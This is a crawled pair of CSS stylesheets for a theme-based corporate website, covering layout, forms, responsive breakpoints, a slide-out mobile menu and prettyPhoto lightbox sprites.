  margin-left: 0.1em;
  font-size: 25px;
  font-weight:500;
}
.pie-column{
	text-align:center;
	margin-bottom: 25px;
}
.pie-content h2{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom: 0;
}

/* ------------------------------------------------ */
/* C O U N T E R S   S T Y L E   
/* ------------------------------------------------ */
.counter-wrapper{
	overflow:hidden;
	display:block;
}
.counter{
	text-align:center;
	margin-bottom: 30px;
}
.counter i{
	font-size:50px;
}
.counter .counter-title{
	font-size:22px;
	margin:0;
	font-weight: 300;
	text-transform: capitalize;
}
.counter .timer{
	font-size:40px;
	margin-left:20px;
	font-weight: 300;
}
.column-section-color .counter i{
	color:#fff !important;
}
/* ------------------------------------------------ */
/* M I S C E L L A N E O U S   
/* ------------------------------------------------ */
.slider-wrapper{
	position:relative;
	margin:0 auto;
}
.tp-leftarrow.default{
	width:60px !important;
	height:60px !important;
	background-image:url("images/rev_arrow.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/rev_arrow.png*/ !important;
	background-repeat:no-repeat !important;
	background-position:top left !important;
	left:20px !important;
}
.tp-rightarrow.default{
	width:60px !important;
	height:60px !important;
	background-image:url("images/rev_arrow.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/rev_arrow.png*/ !important;
	background-repeat:no-repeat !important;
	background-position:top right !important;
	right:20px !important;
}
.rev_slider_wrapper{
	padding:0 !important;
}
.rev_slider{
	background-size:cover;
}
.map-wrapper{
	position:relative;
	z-index:0;
}
.map-wrapper-bg{
	position:absolute;
	top:0;
	height:70%;
	width:100%;
}
.map{
	position:relative;
}
.map span, .map a{
	font-size:10px !important;
	text-transform:uppercase;
}
.map .popover {
	display: block;
	width: 260px;
	left:53%;
	top:20%;
	margin: 20px;
}
.map .popover h3.popover-title .btn-close{
	position:absolute;
	top:10px;
	right:10px;
	width:16px;
	height:16px;
	background:url("images/btn/close_16.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/btn/close_16.png*/ no-repeat;
	cursor:pointer;
	-webkit-box-shadow:0px 0px 1px rgba(0,0,0,.4);
	-moz-box-shadow:0px 0px 1px rgba(0,0,0,.4);
	box-shadow:0px 0px 1px rgba(0,0,0,.4);
}
.wpcf7-form > p{
	margin-bottom:5px;
}
.wpcf7-form > p span{
	display:block;
	margin-top:0;
}
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"]{
	padding:15px;
}
.wpcf7-form textarea{
	padding:15px;
	height:104px;
}
.wpcf7-form input[type="submit"]{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	width:120px;
	height:45px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	margin-top: 15px;
}
div.wpcf7-mail-sent-ok{
	background-color: #51ef81 !important;
	border: 1px solid #5bda82 !important;
	color: #fafafa !important;
	padding: 10px 25px !important;
	font-size: 15px;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ng, span.wpcf7-not-valid-tip{
	background-color: #f28c89 !important;
	border: none !important;
	color: #fafafa !important;
	padding: 10px 25px !important;
	font-size: 15px !important;
	line-height:5px;
}
div.wpcf7-response-output{
	margin:0 !important;
}
input[type="submit"]{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
input[type="submit"]{
	border:none;
	
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display:block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fbfbfb;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size:11.5px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
/* calendar widget */
.widget_calendar {
	float: left;
}
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { text-align: center; font-size: 15px; margin-top: 0px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; font-weight:400; }
#wp-calendar tbody {  }
#wp-calendar tbody td { background: #fff; border: 1px solid #ebebeb; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px;  text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px;  padding-top: 10px; }

.scrollup{
	width:40px;
	height:40px;
	position:fixed;
	bottom:40px;
	right:40px;
	border: 2px solid #777;
	display:none;
	z-index:999;
	cursor:pointer;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
}
.scrollup i{
	font-size:20px;
	display:block;
	padding-top:8px;
	color:#777;
}
p.text{
	margin:2px 10px 10px 10px;
}
.tagcloud a{
	line-height:2.8;
	padding:5px 9px!important;
	font-size:11px !important;
	letter-spacing:1px;
	margin:2px;
}
.tag-wrapper a{
	display:inline-block;
	line-height:1;
	color:#fff;
	text-transform:none;
}
body.page-template-template-sitemap-php #page-content a, body.error404 #page-content a{
	display:inline-block;
	margin-top:5px;
	margin-bottom:5px;
}
body.page-template-template-sitemap-php .page_item a i, body.error404 .page_item a i{
	margin-right:8px;
}
body.page-template-template-sitemap-php #page-content h3 i, body.error404 #page-content h3 i{
	margin-right:10px;
	font-size:24px;
}
body.page-template-template-sitemap-php #page-content .span4 > ul, body.error404 #page-content .span4 > ul{
	margin-left:0;
}

.aq-block-aq_text_block{
	margin-top:-10px;
	margin-bottom:-10px;
}
.aq-block{
	position:relative;
	z-index:1;
}
.aq-block-aq_section_block, .aq-block-aq_section_colored_block{
	position:relative;
}
.block-bg, .block-bg-colored, .block-bg-img{
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
.bottom-line{
	position:absolute;
	width:100%;
	height:5px;
	bottom:5px;
	background:url("images/noise.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/noise.png*/;
}
.aq-block.aq-block-aq_title_block_2{
	z-index:99;
}
.section_wrapper{
	padding:0 15px;
}
.social-icons{
	text-align:center;
	padding:3px 0;
}
.social-icons a{
	overflow:hidden;
	margin:0 3px;
	width:32px;
	display:inline-block;
}
.social-icons a img{
	background:#fff;
	opacity:0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.social-icons a img:hover{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity:1;
}
.sidebar-box ul li.recentcomments i{
	margin-right: 10px;
}
/** V I D E O   R E S P O N S I V E **/
.flex-video {
	position: relative;
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
	overflow: hidden;
}
 
.flex-video.widescreen { padding-bottom: 57.25%; }
.flex-video.vimeo { padding-top: 0; }
 
.flex-video iframe,
.flex-video object,
.flex-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/** 4 0 4   P A G E **/
.page-404{
	margin-bottom:30px;
}
.page-404 p{
	font-size: 170px;
	font-weight: 700;
	line-height:1;
	text-align:center;
}
.page-404 i{
	font-size: 170px;
}

/** F I X  F O R  G O O G L E  M A P **/
/* Bootstrap Css Map Fix*/
#map_div img { 
  max-width: none;
}
/* Bootstrap Css Map Fix*/
#map_div label { 
  width: auto; display:inline; 
} 
.gallery-caption{}
.bypostauthor {}
/**  R E S P O N S I V E **/

@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) {
  .flex-video { padding-top: 0; }
}
@media (max-width: 1199px){
	
}
@media (min-width: 979px) and (max-width: 1199px) {
	
}
@media (max-width: 1060px){
	.boxed-wrapper{
		width:auto;
		margin-bottom:0;
	}
	#logo{
		margin-left:10px;
	}
	.nav-wrapper{
		margin-right:10px;
	}
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
#logo .logo-wrapper {
    width: 160px !important;
    right: 0;
}
}
@media (min-width: 768px){}
@media (min-width: 990px) and (max-width: 1180px) {
body .sf-menu > li > a {
    padding: 25px 10px!important;
    font-size: 12px!important;
}
}
@media (max-width: 979px){
	#header-wrapper{
		position:relative;
		height:55px;
	}
	#logo{
		position:absolute;
		top:5px;
		right:0px;
	}
	.btn-collapse{
		display:inherit;
	}
	.intro-2{
		text-align:center;
	}
	.intro-2 .intro-detail{
		width:100%;
		float:none;
	}
	.intro-2 .intro-button{
		text-align:center;
		padding-top:5px;
	}
	.recent-post-wrapper.recent-style-2 .recent-image, .recent-post-wrapper.recent-style-2 .flexslider,.recent-post-wrapper.recent-style-2 .recent-detail{
		width:100%;
		float:none;
	}
	.recent-post-wrapper.recent-style-2.recent-shortcode .recent-detail{
		padding:0 !important;
		margin-top:10px;
	}
	.counter i {
		font-size: 30px;
	}
	.counter .timer {
		font-size: 25px;
	}
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
	.wrapper{
		padding-left:20px !important;
		padding-right:20px !important;
	}
	.intro-wrapper{
		text-align:center !important;
	}
	.aq-block-aq_button_block p{
		text-align:center !important;
	}
	.client-logo{
		width:48% !important;
		float:left !important;
	}
	.owl-item .client-logo{
		width:100% !important;
		float:none !important;
	}
	.tabs-left > .nav-tabs {
		float:none !important;
		margin-right:0 !important;
	}
	.heading-title-1{
		text-align:center !important;
	}
	.heading-bottom-line{
		margin:0 auto !important;
	}
	.sidebar-box{
		margin-left:0;
	}
	ul.footer-nav, .copyright-text{
		text-align:center !important; 
	}
	.footer-nav li a {
		padding: 25px 0 0 !important;
	}
	#page-info-section{
		padding: 10px 0 20px;
	}
	h2.page-title{
		font-size:30px;
	}
	.breadcrumb{
		width:100%;
		text-align:center;
		padding:0 !important;
	}
	.page-404{
		margin-top:30px;
		margin-bottom:0 !important;
	}
	.page-404 p, .page-404 i{
		font-size: 70px !important;
	}
	.column-bg{
		height:100% !important;
	}
	.top-bar{
		display:none;
	}
	.cbp-social.top-bar{
		display:block !important;
	}
	.team-wrapper-content {
		margin-bottom: 80px;
	}
	.team-wrapper-content:last-child{
		margin-bottom: 0 !important;
	} 
	.counter {
		width: 50% !important;
		float: left!important;
	}
}   

.xs-visible {
	display: none;
}
@media (max-width: 767px) {
#logo .logo-wrapper {
	width: 110px !important;
	position: static;
	display: inline-block;
	margin-top: 5px;
	margin-right: -10px;
}
ul.social-top-bar>li {
	float: left;
}
ul.social-top-bar {
	width: 100px;
	margin-left: 60px;
	margin-top: 12px;
	display: inline-block;
}
.xs-visible {
	display: block;
}
#header-wrapper {
	height: 50px;
}
#logo {
	right: 5px;
}
}
a.phoneMobile, a.phoneMobile i {
	font-size: 25px;
	color: #0049a0;
	vertical-align: top;
	padding-right: 14px;
	margin-top: 12px;
}
/* Landscape phones and down */
@media (max-width: 480px) {
	.wrapper{
		padding-left:10px !important;
		padding-right:10px !important;
	}
	.clear{
		height:0 !important;
	}
	.counter {
		width: 100% !important;
		float: none !important;
	}
}
@media (max-width: 320px) {
	
}
/* ------------------------------------------------ */
/* M O B I L E   N A V   S T Y L E   
/* ------------------------------------------------ */
ul.mobile-nav{
	margin:0;
}
ul.mobile-nav ul{
	margin-left:20px;
}

/* General styles for all menus */
.cbp-spmenu {
	background: #3d4852;
	position: fixed;
	overflow: scroll;
	-webkit-box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
	-moz-box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
	box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
}

.cbp-spmenu h3 {
	color: #fff;
	font-size: 25px;
	padding: 20px 0;
	margin: 20px 0 0;
	font-weight: 700;
	text-transform:uppercase;
	text-align: center;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 15px;
	font-weight: 300;
}
.cbp-spmenu a:hover {
}

.cbp-spmenu a:active {
}
/* Orientation-dependent styles for the content of the menu */

.cbp-spmenu-vertical {
	width: 240px;
	height: 100%;
	top: 0;
	z-index: 1000;
}

.cbp-spmenu-vertical a {
	-webkit-box-shadow: 0px -1px #363f46;
	-moz-box-shadow: 0px -1px #363f46;
	box-shadow: 0px -1px #363f46;
	border-top: 1px solid #444e58;
	padding: 10px 20px;
}

/* Vertical menu that slides from the left or right */

.cbp-spmenu-left {
	left: -240px;
}

.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}


/* Push classes applied to the body */

.cbp-spmenu-push {
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 240px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.cbp-social.top-bar{
	border-bottom:none;
	background-color:none;
}
.cbp-social.top-bar .social-top-bar li{
	border:none !important;
}
.cbp-spmenu-vertical .cbp-social.top-bar a{
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	border-top: none !important;
	padding: 0 !important;
}
/* Example media queries */

@media screen and (max-height: 26.375em){

	.cbp-spmenu-vertical {
		font-size: 90%;
		width: 190px;
	}

	.cbp-spmenu-left,
	.cbp-spmenu-push-toleft {
		left: -190px;
	}

	.cbp-spmenu-right {
		right: -190px;
	}

	.cbp-spmenu-push-toright {
		left: 190px;
	}
}
.cteststy1le {
font-family: 'Bad Script', cursive !important;
font-size:20px;
font-weight:bold;
text-shadow: #000 2px 0px 2px, #000 0px 2px 2px, #000 0px -2px 2px, #000 -2px 0px 2px;
}
div#filter-wrapper .btn {
	padding: 5px 25px;
}
body .sf-menu > li > a {
    padding: 25px 15px;
    font-size: 13px;
}
p.share {
	display: none;
}
.footer-bottom .row {
	margin-left: -30px;
	margin-right: -30px;
}
.row.client-list  [class*="span"] {
	float: left;
	min-height: 1px;
	margin-left: 30px;
}
.row.client-list {
	margin-left: -30px;
}
#clientsHomeWrap .row, #benefitsHomeWrap .row, #gallHomeWrap .row, #licenseHome .row, .footer-bottom .row, div#licenseHomeWrap .row {
	margin-left: -15px;
	margin-right: -15px;
}


div#benefitsHomeWrap {
	background-color: #f0f0f0;
	margin-bottom: 30px;
	margin-top: 10px;
	padding-bottom: 30px;
}
.benefit {
	text-align: center;
	width: 15.6%;
	display: inline-block;
	vertical-align: top;
}
.benefit img {
	display: inline-block;
}
.benefit p {
	color: #0049a0;
	margin-top: 15px;
}
@media (max-width: 767px) {
.benefit {
	width: 32.6%;
}
.benefit img {
    width: 80%;
}
.container {
	padding: 0;
}
.heading-title-1 h2, .heading-title-1 span {
	font-size: 20px;
}
div#mailHomeWrap {
	padding: 10px 10px;
}
#mailCarusel {
	padding-left: 0;
	padding-right: 0;
}
div#mailHomeWrap .container {
	padding: 0;
}
div#mailHomeWrap {
	overflow: hidden;
}
div#portfolio-wrapper {
	padding: 0!important;
}
div#page-content {
	padding: 0!important;
}
#filter-wrapper {
	margin: 20px 0 20px;
}
.filter-option li {
	margin-bottom: 20px;
	margin-left: 10px;
}
}

@media (min-width: 768px) and (max-width: 979px) {
.benefit {
	width: 32.6%;
}
}

#gallHomeWrap {
	margin-bottom: 30px;
}
#gallHomeWrap h5 {
    color: #0049A0;
    font-size: 20px;
    margin-bottom: 30px;
    margin-top: 0;
}
#gallHomeWrap .media {
	margin-top: 20px;
}
#mapJpg {
	margin-bottom: 30px;
}
div#gallHomeWrap p {
	font-size: 15px;
}
#gallHomeLeft {
    padding-top: 50px;
    padding-bottom: 30px;
}
.benefit>img {
    transition: all .5s;
    max-width: 110px;
}
.benefit:hover>img {
	transform: scale(1.1);
}
/*
.animated {
    -webkit-animation-duration: 900ms;
    -moz-animation-duration: 900ms;
    -o-animation-duration: 900ms;
    animation-duration: 900ms;
    animation-delay: 0ms;
    -webkit-animation-delay: 0ms;
    -moz-animation-delay: 0ms;
    -o-animation-delay: 0ms;
}
*/

.bx-context-toolbar-empty-area {
    min-width: 12px;
}
.top-bar-slogan {
    font-size: 16px;
    line-height: 18px;
    display: inline-block;
    min-width: 300px;
    float: right;
    text-align: center;
    position: absolute!important;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}
.top-bar {
    position: relative;
}
.social-top-bar, .top-bar-info {
    z-index: 20;
    position: relative;
}
div#mailHome {
    margin: 0 5%;
    width: 90%!important;
}
div#licenseHome {
    margin: 0 10%;
    width: 80%!important;
}
div#textHome {
    line-height: normal;
}
div#textHome p {
	font-size: 16px;
    margin-bottom: 3px;
}
div#textHome p b, div#textHome p span {
    font-size: inherit;
}
div#licenseRight h2 {
    margin-top: 0;
}
div#licenseRight {
    padding-bottom: 30px;
}
#textHome {
	padding-top: 50px;
}

div#textHome .textMore {
    display: none;
}

#gallHomeLeft {
	float: right;
}
@media (max-width: 767px) {
.hidden-xs {
	display: none!important;
}
div#benefitsHomeWrap {
    padding-right: 15px;
    padding-left: 15px;
}
div#mailCarusel .item {
    padding: 25px;
}
div#gallHomeLeft {
    padding-top: 0;
}
#gallHomeLeft {
	float: none;
}
.contactsBlock {
    padding-top: 0!important;
}

div#textHome .textMore {
    display: block;
}
div#textHome:not(.full) {
    max-height: 205px;
    overflow: hidden;
    margin-bottom: 30px;
    position: relative;
    padding-bottom: 0px;
}
div#textHome:not(.full):before {
    position: absolute;
    bottom: 0;
    content: '';
    left: 0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
    height: 50px;
    width: 100%;
}
div#textHome:not(.full) .textMore {
    position: absolute;
    text-align: center;
    bottom: 0;
    left: 0;
    width: 100%;
}
div#textHome:not(.full) .textMore>span {
    font-size: 11px;
    text-transform: none;
    padding: 3px 10px;
    border: 0;
    background-color: #0049a0;
    color: #fff;
    border-radius: 10px;
    cursor: pointer;
}
div#gallHomeLeft .row>div, div#gallHomeLeft h5 {
    text-align: center;
}
div#gallHomeLeft .media-left {
    display: block;
    text-align: center;
}
div#gallHomeLeft .media-left img {
   display: inline-block;
}
}
input.wpcf7-form-control {
    background-color: #f1f1f1;
    border: none;
    padding: 12px 15px;
    margin-bottom: 10px;
    color: #7f8588;
}
.modal-header {
    background-color: #0049a0;
    color: #fff;
}
.modal-header h4 {
    color: #fff;
}
.form-control.has-error {
    background-color: rgba(255, 0, 0, 0.2)!important;
}
form .btn:hover i {
    color: inherit;
}
.ajaxForm .input-group-addon i {
    width: 16px;
    text-align: center;
}
.ajaxForm .input-group-addon {
    background-color: transparent;
    color: #0049a0;
}
h2 {
	text-transform: uppercase;
}
.modal.fade {
    display: none;
}
.contactsBlock i {
    color: #0049a0;
    font-size: 19px;
    vertical-align: middle;
}
.contactsBlock {
    padding-top: 65px;

}
.mb-15 {
    margin-bottom: 15px!important;
}
.footerFormWrap h5 {
	color: #0049a0;
}

.footerFormCenter {
	border-right: 1px #eee solid;
	border-left: 1px #eee solid;
}
.panel .row {
	margin-left: -15px;
}
.footerFormRight h5 {
	
}
.footerFormWrap h5 a {
    color: #0049a0;
    text-decoration: underline;
}
.footerFormRight h5 i {
	
}
.file-input-wrapper.btn-file {
    border: 0;
    text-transform: uppercase;
    padding: 0;
    font-weight: normal!important;
    z-index: 100;
    width: 100%;
    padding: 6px 15px;
}
.btn-file-wrap {
    border-radius: 0 4px 4px 0!important;
    position: relative!important;
}
span.file-input-name {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 90%;
    height: 100%;
    z-index: 101;
    padding: 5px;
}
.btn-file-wrap {
    padding: 0!important;
}
.required.has-error span.file-input-name {
    background-color: #ffcccc;
}
form label {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px!important;
}
form label>input {
    margin-right: 5px!important;
    margin-top: -2px!important;
}
input[type="checkbox"].required.has-error {
    border: 2px red solid!important;
    box-shadow: 0px 0px 0px 2px red!important;
}
form .input-group textarea.form-control {
    height: auto!important;
}
.contactsWrap {
	margin-left: -15px!important;
}
.contactsWrap form {
	margin-top: 30px;
}
.contactsWrap form>p {
	font-size: 16px;
}
.contact-info li i {
	color: #0049a0;
	font-size: 19px;
    vertical-align: middle;
}

.blockTheme {
    background-color: #0049A0;
    position: relative;
    z-index: 50;
    color: #fff;
    padding: 15px 0;
    font-size: 20px;
    line-height: normal;
}
.blockTheme p {
    text-transform: uppercase;
    color: #fff;
    font-size: 20px;
    margin-bottom: 0;
}
form .input-group .form-control, .btn-file-wrap {
    font-size: 13px!important;
}
.portfolio-item-title .tag {
    font-style: normal!important;
}


--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/prettyphoto.css-ver=1.0.css
body_size: 3095
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url("../images/prettyPhoto/default/sprite_x.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_x.png*/ top left repeat-x}
div.pp_default .pp_top .pp_right{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url("../images/prettyPhoto/default/sprite_y.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_y.png*/ -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url("../images/prettyPhoto/default/sprite_y.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_y.png*/ top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url("../images/prettyPhoto/default/sprite_next.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_next.png*/ center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url("../images/prettyPhoto/default/sprite_prev.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_prev.png*/ center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url("../images/prettyPhoto/default/default_thumb.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/default_thumb.png*/ center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url("../images/prettyPhoto/default/sprite_x.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_x.png*/ bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url("../images/prettyPhoto/default/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/loader.gif*/ center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url("../images/prettyPhoto/light_rounded/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
